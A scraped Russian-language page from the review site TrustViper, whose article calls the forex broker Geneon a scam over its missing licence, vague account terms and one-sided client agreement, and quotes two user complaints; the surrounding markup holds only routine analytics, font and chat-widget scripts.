<script type="application/ld+json">{"@context":"https:\/\/schema.org\/","@type":"Article","mainEntityOfPage":{"@type":"WebPage","@id":"https:\/\/trust-viper.com\/review\/geneon\/"},"url":"https:\/\/trust-viper.com\/review\/geneon\/","headline":" Новый проект Geneon – обзор мошенника, разоблачение брокера и...","datePublished":"2022-11-04T21:06:23+03:00","dateModified":"2024-09-17T10:53:49+03:00","publisher":{"@type":"Organization","@id":"https:\/\/trust-viper.com\/#organization","name":"TrustViper","logo":{"@type":"ImageObject","url":"https:\/\/trustviper.com\/wp-content\/uploads\/2020\/11\/logo.png","width":600,"height":60}},"image":{"@type":"ImageObject","url":"https:\/\/trust-viper.com\/wp-content\/uploads\/2022\/11\/Geneon-logo.png","width":696,"height":135},"description":"Все брокеры на Форекс обладают определенным преимуществами. Но не стоит забывать, что не всегда информация, изложенная на сервисе компании, соответствует действительности. Наша команда за годы работы повидала самые разные проекты, и часть из них на самом деле, были обыкновенными аферистами, которые предоставляли фейковую информацию, для привлечения клиента и его","author":{"@type":"Person","name":"moder","url":"https:\/\/trust-viper.com\/author\/moder\/","image":{"@type":"ImageObject","url":"https:\/\/secure.gravatar.com\/avatar\/cfec3684b282ba276a75102b917c1c6a?s=96&d=mm&r=g","height":96,"width":96}},"commentCount":"2","comment":[{"@type":"Comment","dateCreated":"2022-11-04 21:06:40","description":"\r\n\r\nДрузья, если вы хотите подобрать хорошую платформу для торговли, то это точно не компания Geneon. Они меня развели на 500 баксов. После пополнения я сразу оказался заблокирован. Подумайте 100 раз.","author":{"@type":"Person","name":"Назар","url":""}},{"@type":"Comment","dateCreated":"2022-11-03 22:13:48","description":"\r\n\r\nБлин, я не знаю, кто ведется на эту аферу. У них нет ни документов, никакой информации о себе. О правилах работы я вообще молчу. Geneon – лохотрон. Будьте осторожны.","author":{"@type":"Person","name":"Михаил","url":""}}]}</script>

		<style type="text/css">
			.um_request_name {
				display: none !important;
			}
		</style>
	<link rel="apple-touch-icon" sizes="120x120" href="/wp-content/uploads/fbrfg/apple-touch-icon.png">
<link rel="icon" type="image/png" sizes="32x32" href="/wp-content/uploads/fbrfg/favicon-32x32.png">
<link rel="icon" type="image/png" sizes="16x16" href="/wp-content/uploads/fbrfg/favicon-16x16.png">
<link rel="manifest" href="/wp-content/uploads/fbrfg/site.webmanifest">
<link rel="mask-icon" href="/wp-content/uploads/fbrfg/safari-pinned-tab.svg" color="#519c2d">
<link rel="shortcut icon" href="/wp-content/uploads/fbrfg/favicon.ico">
<meta name="msapplication-TileColor" content="#da532c">
<meta name="msapplication-config" content="/wp-content/uploads/fbrfg/browserconfig.xml">
<meta name="theme-color" content="#ffffff">
	<link rel="dns-prefetch" href="https://fonts.gstatic.com">
	<link rel="preconnect" href="https://fonts.gstatic.com" crossorigin="anonymous">
	<link rel="preload" href="https://fonts.googleapis.com/css2?family=Lato:wght@400;900&display=swap" as="fetch" crossorigin="anonymous">
	<script data-cfasync="false" type="javascript/blocked" data-wpmeteor-type="text/javascript" >
		! function(e, n, t) {
			"use strict";
			var o = "https://fonts.googleapis.com/css2?family=Lato:wght@400;900&display=swap",
				r = "__3perf_googleFontsStylesheet";

			function c(e) {
				(n.head || n.body).appendChild(e)
			}

			function a() {
				var e = n.createElement("link");
				e.href = o, e.rel = "stylesheet", c(e)
			}

			function f(e) {
				if (!n.getElementById(r)) {
					var t = n.createElement("style");
					t.id = r, c(t)
				}
				n.getElementById(r).innerHTML = e
			}
			e.FontFace && e.FontFace.prototype.hasOwnProperty("display") ? (t[r] && f(t[r]), fetch(o).then(function(e) {
				return e.text()
			}).then(function(e) {
				return e.replace(/@font-face {/g, "@font-face{font-display:swap;")
			}).then(function(e) {
				return t[r] = e
			}).then(f).catch(a)) : a()
		}(window, document, localStorage);
	</script>

	<script data-cfasync="false" type="javascript/blocked" data-wpmeteor-type="text/javascript" >var ajaxurl = 'https://trust-viper.com/wp-admin/admin-ajax.php';</script><style type="text/css" id="spu-css-18861" class="spu-css">		#spu-bg-18861 {
			background-color: rgba(0,0,0,0.5);
		}

		#spu-18861 .spu-close {
			font-size: 50px;
			color: rgb(255, 255, 255);
			text-shadow: 0 1px 0#000;
		}

		#spu-18861 .spu-close:hover {
			color: rgb(175, 175, 175);
		}

		#spu-18861 {
			background-color: rgba(255, 255, 255, 0);
			max-width: 970px;
			border-radius: 0px;
							background-image: url( https://trustviper.com/wp-content/uploads/2021/07/refund1.png );
				background-repeat: no-repeat;
				background-size: cover;
			
					height: 576px;
					box-shadow:  0px 0px 0px 0px #ccc;
				}

		#spu-18861 .spu-container {
					padding: 40px;
			height: calc(100% - 0px);
		}
		@media only screen and (max-width: 470px) {
    .spu-box .modal_h3 {
         font-size: 20px;
    }
    .spu-box .content-wrapper {
        width: 100%;
        max-width: 300px;
    }
    .consult-form-wrapper {
        width: 100%;
    }
    .consult-form .form-group {
        margin: 5px 0 0 0;
        display: flex;
        flex-direction: column;
    }
    .consult-form label {
        max-width: 100px;
   }
#spu-10997{
	top: 31px !important;
	max-width: 90% !important;
}
}						</style>
		<style type="text/css" id="spu-css-18860" class="spu-css">		#spu-bg-18860 {
			background-color: rgba(0,0,0,0.5);
		}

		#spu-18860 .spu-close {
			font-size: 50px;
			color: rgb(255, 255, 255);
			text-shadow: 0 1px 0#000;
		}

		#spu-18860 .spu-close:hover {
			color: rgb(175, 175, 175);
		}

		#spu-18860 {
			background-color: rgba(255, 255, 255, 0);
			max-width: 970px;
			border-radius: 0px;
							background-image: url( https://trustviper.com/wp-content/uploads/2021/07/refund1.png );
				background-repeat: no-repeat;
				background-size: cover;
			
					height: 576px;
					box-shadow:  0px 0px 0px 0px #ccc;
				}

		#spu-18860 .spu-container {
					padding: 40px;
			height: calc(100% - 0px);
		}
		@media only screen and (max-width: 470px) {
    .spu-box .modal_h3 {
         font-size: 20px;
    }
    .spu-box .content-wrapper {
        width: 100%;
        max-width: 300px;
    }
    .consult-form-wrapper {
        width: 100%;
    }
    .consult-form .form-group {
        margin: 5px 0 0 0;
        display: flex;
        flex-direction: column;
    }
    .consult-form label {
        max-width: 100px;
   }
#spu-10997{
	top: 31px !important;
	max-width: 90% !important;
}
}						</style>
		<style type="text/css" id="spu-css-21287" class="spu-css">		#spu-bg-21287 {
			background-color: rgba(0,0,0,0.5);
		}

		#spu-21287 .spu-close {
			font-size: 50px;
			color: rgb(255, 255, 255);
			text-shadow: 0 1px 0rgba(0, 0, 0, 0.5);
		}

		#spu-21287 .spu-close:hover {
			color: rgb(156, 156, 156);
		}

		#spu-21287 {
			background-color: rgb(255, 255, 255);
			max-width: 970px;
			border-radius: 0px;
							background-image: url( https://trustviper.com/wp-content/uploads/2024/08/proverit-black.jpg );
				background-repeat: no-repeat;
				background-size: auto;
			
					height: auto;
					box-shadow:  0px 0px 0px 0px #ccc;
				}

		#spu-21287 .spu-container {
					padding: 40px;
			height: calc(100% - 0px);
		}
		@media only screen and (max-width: 470px) {
    .spu-box .modal_h3 {
         font-size: 20px;
    }
    .spu-box .content-wrapper {
        width: 100%;
        max-width: 300px;
    }
    .consult-form-wrapper {
        width: 100%;
    }
    .consult-form .form-group {
        margin: 5px 0 0 0;
        display: flex;
        flex-direction: column;
    }
    .consult-form label {
        max-width: 100px;
   }
#spu-11890{
	top: 31px !important;
	max-width: 90% !important;
}
#spu-21287 >.spu-container {
 padding: 14px;
}
#spu-21287 .spu-content {
flex-direction: column;
}
}
#spu-21287 .spu-content {
    display: flex;
    align-items: center;}						</style>
		<style type="text/css" id="spu-css-28246" class="spu-css">		#spu-bg-28246 {
			background-color: rgba(27, 26, 26, 0.54);
		}

		#spu-28246 .spu-close {
			font-size: 30px;
			color: #666;
			text-shadow: 0 1px 0#000;
		}

		#spu-28246 .spu-close:hover {
			color: #000;
		}

		#spu-28246 {
			background-color: rgba(11, 11, 11, 0.64);
			max-width: 650px;
			border-radius: 0px;
							background-image: url( https://trust-viper.com/wp-content/uploads/2024/12/2b4b4f9e4ddaae4b61aca749a53ebd2c.png );
				background-repeat: no-repeat;
				background-size: cover;
			
					height: auto;
					box-shadow:  0px 0px 0px 0px #ccc;
				}

		#spu-28246 .spu-container {
					padding: 20px;
			height: calc(100% - 0px);
		}
		#spu-28246 .consult-form input {
    height: 50px;

}
#spu-28246 .spu-container{
    padding: 100px 20px;
}
#spu-28246 .content_wrapper__company_modal {
justify-content: center; }

#spu-28246 .consult-form-wrapper span{
font-size: 26px;
}

#spu-28246 .consult-form-wrapper {
    width: 450px;
    max-width: 100%;
    
}

#spu-28246 .form-group {
justify-content: center;
flex-direction: column;
    align-items: center;
}						</style>
		<link rel="icon" href="https://trust-viper.com/wp-content/uploads/2019/03/cropped-LOGO-extra-small-32x32.png" sizes="32x32" />
<link rel="icon" href="https://trust-viper.com/wp-content/uploads/2019/03/cropped-LOGO-extra-small-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://trust-viper.com/wp-content/uploads/2019/03/cropped-LOGO-extra-small-180x180.png" />
<meta name="msapplication-TileImage" content="https://trust-viper.com/wp-content/uploads/2019/03/cropped-LOGO-extra-small-270x270.png" />
	
		<script data-cfasync="false" type="javascript/blocked" data-wpmeteor-type="text/javascript"  data-wpmeteor-src="https://www.google.com/recaptcha/api.js?render=6LfCSGIkAAAAACqjRnLjTJ8GTLYY2bqyGFbVNypF"></script>
		
	<script data-cfasync="false" type="javascript/blocked" data-wpmeteor-type="text/javascript"  data-wpmeteor-src="//code.jivosite.com/widget/X185PcLWe8" async></script>

	<!--Start of Chat Script--
	<script data-cfasync="false" type="javascript/blocked" data-wpmeteor-type="text/javascript" >
	    document.addEventListener('DOMContentLoaded', function() {
	        var iframe = document.createElement('iframe');
	        iframe.src = 'https://chator.top/chat-widget/?id=2';
	        iframe.style =
	            "position: fixed; bottom: 20px; right: 20px; border: none; height:84px; width:84px;z-index:9999";
	        iframe.id = 'iframe_id';
	        document.body.appendChild(iframe);
	    });
	</script>
	<script data-cfasync="false" type="javascript/blocked" data-wpmeteor-type="text/javascript"  data-wpmeteor-src="https://chator.top/user_data1.js"></script>


  <!-- Google Tag Manager -->
  <script data-cfasync="false" type="javascript/blocked" data-wpmeteor-type="text/javascript" >(function(w,d,s,l,i){w[l]=w[l]||[];w[l].push({'gtm.start':
  new Date().getTime(),event:'gtm.js'});var f=d.getElementsByTagName(s)[0],
  j=d.createElement(s),dl=l!='dataLayer'?'&l='+l:'';j.async=true;j.src=
  'https://www.googletagmanager.com/gtm.js?id='+i+dl;f.parentNode.insertBefore(j,f);
  })(window,document,'script','dataLayer','GTM-TNVMP9HD');</script>
  <!-- End Google Tag Manager -->

	</head>


	<body class="review-template-default single single-review postid-14502">
  <!-- Google Tag Manager (noscript) -->
  <noscript><iframe src="https://www.googletagmanager.com/ns.html?id=GTM-TNVMP9HD"
  height="0" width="0" style="display:none;visibility:hidden"></iframe></noscript>
  <!-- End Google Tag Manager (noscript) -->

		<div class="main-wrapper">
		<header class="navigation-bar header">
			<div class="container">
				<div class="header-logo" itemscope>
								
					<a href="https://trust-viper.com/" class="logo" itemprop="url">
					<img class="img-responsve" src="https://trust-viper.com/wp-content/uploads/2020/12/logomain.png" height="188" width="144"
						alt="Брокер Geneon (Дженион) – обзор компании, отзывы клиентов о выплатах : https://trust-viper.com" title="Брокер Geneon (Дженион) – обзор компании, отзывы клиентов о выплатах"
						 itemprop="logo"
						/>
					</a>
									
				</div>
				<div id="navigation" class="header-navigation">
					<div class="navbar navbar-default" role="navigation">
						<div class="side-menu">
							<div class="inner">
								<div class="left">
									<div class="header-search">
																				<form method="get" action="https://trust-viper.com/search-page/" autocomplete="off" class="search search-form">
											<input type="text" name="keyword" placeholder="Найти компанию" id="keyword-header" value="" />
											<a href="javascript:;" class="submit-live-form">
											
											</a>
											<div class="quick_search_result"></div>
										</form>
									</div>
									<ul class="header-main-menu nav navbar-nav"><li id="menu-item-8889" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-8889"><a title="Компании" href="https://trust-viper.com/companies/">Компании</a></li>
<li id="menu-item-346" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-346"><a title="Категории" href="https://trust-viper.com/categories-all/">Категории</a></li>
<li id="menu-item-1137" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1137"><a title="О нас" href="https://trust-viper.com/about/">О нас</a></li>
<li id="menu-item-8977" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-8977"><a title="Контакты" href="https://trust-viper.com/kontakty/">Контакты</a></li>
<li id="menu-item-12790" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-12790"><a title="Блог" href="https://trust-viper.com/blog/">Блог</a></li>
</ul>								</div>
								<div class="social-icons">
									  <a href="https://t.me/Lawyerconsultati0n" target="_blank">
									    <img src="https://trust-viper.com/wp-content/themes/reviews%20dark/images/telegram.svg" alt="Icon telegram">
									  </a>
									  
									  <a href="https://api.whatsapp.com/send/?phone=12363779783" target="_blank">
									    <img src="https://trust-viper.com/wp-content/themes/reviews%20dark/images/whatsapp.svg" alt="Icon watsapp">
									  </a>
									</div>
								<div class="account-action">
																		<a class="login" href="https://trust-viper.com/login/">
										Вход									</a>
									<a class="register o-button" href="https://trust-viper.com/register/">
										Зарегистрироваться
									</a>
																	</div>
							</div>
						</div>
					</div>
				</div>
				<button class="menu menu-button">
					<i class="fa fa-bars fa-2x"></i>
				</button>
			</div>
		</header>

<div class="single-review">

	<section class="breadcrumps">
		<div class="container">
			<div class="kama_breadcrumbs" itemscope itemtype="http://schema.org/BreadcrumbList"><span itemprop="itemListElement" itemscope itemtype="http://schema.org/ListItem"><a href="https://trust-viper.com" itemprop="item"><span itemprop="name">Главная</span><meta itemprop="position" content="$d"></a></span><span class="kb_sep"> / </span>
<span itemprop="itemListElement" itemscope itemtype="http://schema.org/ListItem"><a href="https://trust-viper.com/review-category/investicionnie-kompanii/" itemprop="item"><span itemprop="name">Инвестиционные компании</span><meta itemprop="position" content="$d"></a></span><span class="kb_sep"> / </span>
<span itemprop="itemListElement" itemscope itemtype="http://schema.org/ListItem"><a href="https://trust-viper.com/review-category/investicionnie-kompanii/brokeri/" itemprop="item"><span itemprop="name">Брокеры</span><meta itemprop="position" content="$d"></a></span><span class="kb_sep"> / </span>
<span class="kb_title">Новый проект Geneon – обзор мошенника, разоблачение брокера и отзывы клиентов</span></div>		
		</div>
	</section>

    <div class="container">
 				<div class="banners-top">
                    <div class="top-banner">
                        <a href="/go.php" target="_blank" rel="nofollow noopener noreferrer">
                            <img src="https://trust-viper.com/wp-content/themes/reviews%20dark/images/banner_h1.jpg" alt="banner">
                        </a>
                    </div>
                        <div class="bybit-banner">
                              <a href="/go.php?id=1" target="_blank" rel="nofollow noopener noreferrer">
                                <div class="img-wrap">
                                    <img src="https://trust-viper.com/wp-content/themes/reviews%20dark/images/Trustviper_560_154.png" alt="Теперь твой доход тоже — с автоторговлей на bybit"
                                      title="Теперь твой доход тоже — с автоторговлей на bybit">
                                </div>
                              </a>
                        </div> 
                </div>
    </div>

    <section class="company-info">
		<div class="container">
			<div class="inner">
				<div class="left">
					<h1 class="company-name">Новый проект Geneon – обзор мошенника, разоблачение брокера и отзывы клиентов</h1>
					<div class="company-user-rating">
						<label>Средняя оценка</label>
									<div class="user-rating">
				<div class="stars">
					<i class="fa fa-star"></i><i class="fa fa-star-o"></i><i class="fa fa-star-o"></i><i class="fa fa-star-o"></i><i class="fa fa-star-o"></i>				</div>
				<div class="count">
					1					(2)
				</div>
			</div>
							</div>
				</div>
				<div class="right" >
					<img class="company_thumbnail" src="https://trust-viper.com/wp-content/uploads/2022/11/Geneon-logo.png" alt="Брокер Geneon (Дженион) – обзор компании, отзывы клиентов о выплатах : https://trust-viper.com" title="Брокер Geneon (Дженион) – обзор компании, отзывы клиентов о выплатах">
				</div>
			</div>
			<div class="inner bottom-reviews-btns">
				<div class="left">
					<div class="modal-btn-group">
                        <button class="o-button js-check-company">
                            Проверить компанию
                        </button>
                        <button class="o-button js-report-scam">
                            Сообщить о мошенничестве
                        </button>
                    </div>
				</div>
				<div class="">
					<div class="actions">
						<div class="go-comments">
							<a href="#commentform" class="o-button">Оставить отзыв</a>
						</div>
						<div class="share">
							<label>Поделиться</label>
							<div class="post-share">
			<a href="https://www.facebook.com/sharer/sharer.php?u=https%3A%2F%2Ftrust-viper.com%2Freview%2Fgeneon%2F" rel="nofollow" class="share facebook" target="_blank" title="Share on Facebook"><i class="fa fa-facebook fa-fw"></i></a>
				<a href="https://twitter.com/intent/tweet?source=TrustViper&amp;text=https%3A%2F%2Ftrust-viper.com%2Freview%2Fgeneon%2F" rel="nofollow" class="share twitter" target="_blank" title="Share on Twitter"><i class="fa fa-twitter fa-fw"></i></a>
				<a href="http://www.linkedin.com/shareArticle?mini=true&amp;url=https%3A%2F%2Ftrust-viper.com%2Freview%2Fgeneon%2F&amp;title=%D0%9D%D0%BE%D0%B2%D1%8B%D0%B9%20%D0%BF%D1%80%D0%BE%D0%B5%D0%BA%D1%82%20Geneon%20%E2%80%93%20%D0%BE%D0%B1%D0%B7%D0%BE%D1%80%20%D0%BC%D0%BE%D1%88%D0%B5%D0%BD%D0%BD%D0%B8%D0%BA%D0%B0%2C%20%D1%80%D0%B0%D0%B7%D0%BE%D0%B1%D0%BB%D0%B0%D1%87%D0%B5%D0%BD%D0%B8%D0%B5%20%D0%B1%D1%80%D0%BE%D0%BA%D0%B5%D1%80%D0%B0%20%D0%B8%20%D0%BE%D1%82%D0%B7%D1%8B%D0%B2%D1%8B%20%D0%BA%D0%BB%D0%B8%D0%B5%D0%BD%D1%82%D0%BE%D0%B2&amp;summary=%D0%92%D1%81%D0%B5%20%D0%B1%D1%80%D0%BE%D0%BA%D0%B5%D1%80%D1%8B%20%D0%BD%D0%B0%20%D0%A4%D0%BE%D1%80%D0%B5%D0%BA%D1%81%20%D0%BE%D0%B1%D0%BB%D0%B0%D0%B4%D0%B0%D1%8E%D1%82%20%D0%BE%D0%BF%D1%80%D0%B5%D0%B4%D0%B5%D0%BB%D0%B5%D0%BD%D0%BD%D1%8B%D0%BC%20%D0%BF%D1%80%D0%B5%D0%B8%D0%BC%D1%83%D1%89%D0%B5%D1%81%D1%82%D0%B2%D0%B0%D0%BC%D0%B8.%20%D0%9D%D0%BE%20%D0%BD%D0%B5%20%D1%81%D1%82%D0%BE%D0%B8%D1%82%20%D0%B7%D0%B0%D0%B1%D1%8B%D0%B2%D0%B0%D1%82%D1%8C%2C%20%D1%87%D1%82%D0%BE%20%D0%BD%D0%B5%20%D0%B2%D1%81%D0%B5%D0%B3%D0%B4%D0%B0%20%D0%B8%D0%BD%D1%84%D0%BE%D1%80%D0%BC%D0%B0%D1%86%D0%B8%D1%8F%2C%20%D0%B8%D0%B7%D0%BB%D0%BE%D0%B6%D0%B5%D0%BD%D0%BD%D0%B0%D1%8F%20%D0%BD%D0%B0%20%D1%81%D0%B5%D1%80%D0%B2%D0%B8%D1%81%D0%B5%20%D0%BA%D0%BE%D0%BC%D0%BF%D0%B0%D0%BD%D0%B8%D0%B8%2C%20%D1%81%D0%BE%D0%BE%D1%82%D0%B2%D0%B5%D1%82%D1%81%D1%82%D0%B2%D1%83%D0%B5%D1%82%20%D0%B4%D0%B5%D0%B9%D1%81%D1%82%D0%B2%D0%B8%D1%82%D0%B5%D0%BB%D1%8C%D0%BD%D0%BE%D1%81%D1%82%D0%B8.%20%D0%9D%D0%B0%D1%88%D0%B0%20%D0%BA%D0%BE%D0%BC%D0%B0%D0%BD%D0%B4%D0%B0%20%D0%B7%D0%B0%20%D0%B3%D0%BE%D0%B4%D1%8B%20%D1%80%D0%B0%D0%B1%D0%BE%D1%82%D1%8B%20%D0%BF%D0%BE%D0%B2%D0%B8%D0%B4%D0%B0%D0%BB%D0%B0%20%D1%81%D0%B0%D0%BC%D1%8B%D0%B5%20%D1%80%D0%B0%D0%B7%D0%BD%D1%8B%D0%B5%20%D0%BF%D1%80%D0%BE%D0%B5%D0%BA%D1%82%D1%8B%2C%20%D0%B8%20%D1%87%D0%B0%D1%81%D1%82%D1%8C%20%D0%B8%D0%B7%20%D0%BD%D0%B8%D1%85%20%D0%BD%D0%B0%20%D1%81%D0%B0%D0%BC%D0%BE%D0%BC%20%D0%B4%D0%B5%D0%BB%D0%B5%2C%20%D0%B1%D1%8B%D0%BB%D0%B8%20%D0%BE%D0%B1%D1%8B%D0%BA%D0%BD%D0%BE%D0%B2%D0%B5%D0%BD%D0%BD%D1%8B%D0%BC%D0%B8%20%D0%B0%D1%84%D0%B5%D1%80%D0%B8%D1%81%D1%82%D0%B0%D0%BC%D0%B8%2C%20%D0%BA%D0%BE%D1%82%D0%BE%D1%80%D1%8B%D0%B5%20%D0%BF%D1%80%D0%B5%D0%B4%D0%BE%D1%81%D1%82%D0%B0%D0%B2%D0%BB%D1%8F%D0%BB%D0%B8%20%D1%84%D0%B5%D0%B9%D0%BA%D0%BE%D0%B2%D1%83%D1%8E%20%D0%B8%D0%BD%D1%84%D0%BE%D1%80%D0%BC%D0%B0%D1%86%D0%B8%D1%8E%2C%20%D0%B4%D0%BB%D1%8F%20%D0%BF%D1%80%D0%B8%D0%B2%D0%BB%D0%B5%D1%87%D0%B5%D0%BD%D0%B8%D1%8F%20%D0%BA%D0%BB%D0%B8%D0%B5%D0%BD%D1%82%D0%B0%20%D0%B8%20%D0%B5%D0%B3%D0%BE%20%D0%B8%D0%BD%D0%B2%D0%B5%D1%81%D1%82%D0%B8%D1%86%D0%B8%D0%B9.%20%D0%A1%D0%B5%D0%B3%D0%BE%D0%B4%D0%BD%D1%8F%D1%88%D0%BD%D1%8F%D1%8F%20%D1%81%D1%82%D0%B0%D1%82%D1%8C%D1%8F%20%D0%B7%D0%B0%D1%82%D1%80%D0%BE%D0%BD%D0%B5%D1%82%20%D0%B4%D0%B5%D1%8F%D1%82%D0%B5%D0%BB%D1%8C%D0%BD%D0%BE%D1%81%D1%82%D1%8C%20%D0%BE%D1%87%D0%B5%D1%80%D0%B5%D0%B4%D0%BD%D0%BE%D0%B3%D0%BE%20%5B%26hellip%3B%5D&amp;source=TrustViper" rel="nofollow" class="share linkedin" target="_blank" title="Share on LinkedIn"><i class="fa fa-linkedin fa-fw"></i></a>					<a href="http://vk.com/share.php?url=https%3A%2F%2Ftrust-viper.com%2Freview%2Fgeneon%2F" rel="nofollow" class="share vk" target="_blank" title="Share on VK"><i class="fa fa-vk fa-fw"></i></a>
	</div>						</div>
					</div>
				</div>
			</div>
		</div>
	</section>

		<section class="copmany-user-ratings">
		<div class="container">	
			<div class="white-block score-breakdown">
				<div class="content-inner">			
					<ul class="rate-list">
													<li class="rate-item">
								<div class="value">1</div>
								<div class="review_criteria">Оценка								</div>
								<div class="user-rating">
									<div class="stars">
										<i class="fa fa-star"></i><i class="fa fa-star-o"></i><i class="fa fa-star-o"></i><i class="fa fa-star-o"></i><i class="fa fa-star-o"></i>									</div>
									<div class="count">
										1 
										(2)
									</div>
								</div>
							</li>
											</ul>
				</div>
			</div>
		</div>
	</section>
	
	<div class="section review-content">
		<div class="container">
			<p><a href="/review-category/investicionnie-kompanii/brokeri/"><span style="font-weight: 400;">Все брокеры на Форекс</span></a><span style="font-weight: 400;"> обладают определенным преимуществами. Но не стоит забывать, что не всегда информация, изложенная на сервисе компании, соответствует действительности. Наша команда за годы работы повидала самые разные проекты, и часть из них на самом деле, были обыкновенными аферистами, которые предоставляли фейковую информацию, для привлечения клиента и его инвестиций. Сегодняшняя статья затронет деятельность очередного мошенника </span><span style="font-weight: 400;">Geneon</span><span style="font-weight: 400;">. Мы уверены, что компания пришла с намерениями украсть деньги новичков.</span></p>
<table>
<tbody>
<tr>
<td><span style="font-weight: 400;">Название компании</span></td>
<td><span style="font-weight: 400;">Geneon</span></td>
</tr>
<tr>
<td><span style="font-weight: 400;">Год основания компании</span></td>
<td><span style="font-weight: 400;">2022</span></td>
</tr>
<tr>
<td><span style="font-weight: 400;">Услуги</span></td>
<td><span style="font-weight: 400;">Трейдинг</span></td>
</tr>
<tr>
<td><span style="font-weight: 400;">Лицензия и сертификаты</span></td>
<td><span style="font-weight: 400;">Отсутствуют</span></td>
</tr>
<tr>
<td><span style="font-weight: 400;">Вывод TrustViper</span></td>
<td><span style="font-weight: 400;">Мошенник</span></td>
</tr>
</tbody>
</table>
<h2><span style="font-weight: 400;">Общая информация о Geneon</span></h2>
<p><span style="font-weight: 400;">Что мы знаем о брокере </span><span style="font-weight: 400;">Geneon</span><span style="font-weight: 400;">? На самом деле, ровным счетом ничего. Сервис </span><span style="font-weight: 400;">geneon inv cc</span><span style="font-weight: 400;"> предоставляет стандартный набор информации, который не раскрывает деталей торгового процесса. Мошенники заезженными обещаниями привлекают клиента на свою платформу и с помощью работы менеджера убеждают его зарегистрироваться на площадке и инвестировать свои деньги. Компания не кричит о многолетнем опыте, но утверждает, что заработала большую огласку на рынке среди инвесторов. Мы же видим низкую активность сервиса, что обуславливает маленький охват и минимальную популярность брокера. </span></p>
<p><span style="font-weight: 400;">Относительно легальности, у нас не возникло ни единого сомнения, что данная компания очередной СКАМ-проект. На сайте нет упоминаний об офисе конторы и месте ее регистрации. В футере сервиса </span><span style="font-weight: 400;">Geneon Invest</span><span style="font-weight: 400;"> мы нашли данные, что якобы данная организация основана в Сент Винсент и Гренадинах. На самом деле в реестрах данной страны нет ни одного упоминания о фирме </span><span style="font-weight: 400;">Geneon</span><span style="font-weight: 400;">, то есть мы можем уверенно заявить, что данный брокер не имеет никакого права предоставлять торговые услуги клиенту и работать с его финансами. </span></p>
<h2><span style="font-weight: 400;">Торговые счета</span></h2>
<p><span style="font-weight: 400;">На сайте </span><span style="font-weight: 400;">https webtrader geneon inv cc login</span><span style="font-weight: 400;">, изложена информация относительно торговых счетов:</span></p>
<ul>
<li style="font-weight: 400;" aria-level="1"><span style="font-weight: 400;">Мини. Депозит от 250 долларов. Кредитное плечо 1:10, минимальные комиссии. Платформа Mobile Trading. Спред от 0,01;</span></li>
<li style="font-weight: 400;" aria-level="1"><span style="font-weight: 400;">Стандарт. Минимальный взнос от 1000 долларов. Кредитное плечо 1:30;</span></li>
<li style="font-weight: 400;" aria-level="1"><span style="font-weight: 400;">Классик. Взнос от 5000 долларов. Кредитное плечо 1:50. Отсутствие комиссий, онлайн аналитика;</span></li>
<li style="font-weight: 400;" aria-level="1"><span style="font-weight: 400;">ВИП. Минимальный взнос от 10 000 долларов. Кредитное плечо 1:100. Нет комиссий. Онлайн поддержка и аналитика рынка.</span></li>
</ul>
<p><span style="font-weight: 400;">Ощутимой разницы между торговыми счетами мы не увидели. Четкого понимания на каких условиях будут проводиться сделки – нет. Опытный трейдер вероятнее всего сразу заподозрит что-то неладное, а вот новичок с большой вероятность может повестись на уговоры мошенника. Стоит понимать, что профессиональный брокер не станет скрывать деталей торговли, так как это один из важных принципов выбора клиента. Трейдер должен реально оценить условия, чтобы просчитать все возможные риски.</span></p>
<h2><span style="font-weight: 400;">Отказ от ответственности</span></h2>
<p><span style="font-weight: 400;">Для нас не стало удивлением, что компания в клиентском соглашении, полностью отказывается от ответственностей перед клиентом. Мошенники довольно детально расписали случаи в которых они не намерены отвечать перед трейдером за совершенные действия. Кроме того, СКАМ-проект указал ряд правил, которые также указывают нам на неправомерные действия брокера:</span></p>
<ul>
<li style="font-weight: 400;" aria-level="1"><span style="font-weight: 400;">Компания имеет полное право изменять условия сотрудничества с клиентом без уведомления;</span></li>
<li style="font-weight: 400;" aria-level="1"><span style="font-weight: 400;">Компания не несет ответственности за ошибки в котировках;</span></li>
<li style="font-weight: 400;" aria-level="1"><span style="font-weight: 400;">Проект не считается доверенным лицом клиента и тем более его консультантом. Так что все действия и последствия после них возлагаются на трейдера;</span></li>
<li style="font-weight: 400;" aria-level="1"><span style="font-weight: 400;">Клиент обязан оплачивать все издержки, которые будут выставлены компанией.</span></li>
</ul>
<p><span style="font-weight: 400;">Несложно догадаться что подобными правилами мошенники проложили себе легальный путь к деньгам клиента. Все действия, направленные на трейдера, вне зависимости от характера, будут оправданы данным документом. Именно по этой причине мы всегда твердим, что очень важно внимательно изучать документ.</span></p>
<h2><span style="font-weight: 400;">Отзывы от клиентов о Geneon</span></h2>
<p><span style="font-weight: 400;">Поговорим немного про </span><span style="font-weight: 400;">отзывы о Geneon Invest</span><span style="font-weight: 400;">. Нам было довольно сложно найти независимые комментарии на просторах интернета, так компания относительно недавно запустила свою работу и не смогла заполучить большую список клиентов. Но несмотря на это, в рядах жертв, уже есть первые обманутые пользователи.</span></p>
<p><img loading="lazy" class="alignnone size-full wp-image-14504" src="https://trustviper.com/wp-content/uploads/2022/11/Geneon-otzyv-1.png" alt="" width="745" height="163" srcset="https://trust-viper.com/wp-content/uploads/2022/11/Geneon-otzyv-1.png 745w, https://trust-viper.com/wp-content/uploads/2022/11/Geneon-otzyv-1-300x66.png 300w, https://trust-viper.com/wp-content/uploads/2022/11/Geneon-otzyv-1-150x33.png 150w, https://trust-viper.com/wp-content/uploads/2022/11/Geneon-otzyv-1-360x79.png 360w, https://trust-viper.com/wp-content/uploads/2022/11/Geneon-otzyv-1-263x58.png 263w, https://trust-viper.com/wp-content/uploads/2022/11/Geneon-otzyv-1-50x11.png 50w, https://trust-viper.com/wp-content/uploads/2022/11/Geneon-otzyv-1-25x5.png 25w" sizes="(max-width: 745px) 100vw, 745px" /></p>
<p><span style="font-weight: 400;">Пользователь пишет, что внес деньги на платформу, и компания сразу же перестала выходить на связь. Все попытки клиента написать в службу техподдержки оказались напрасными. </span></p>
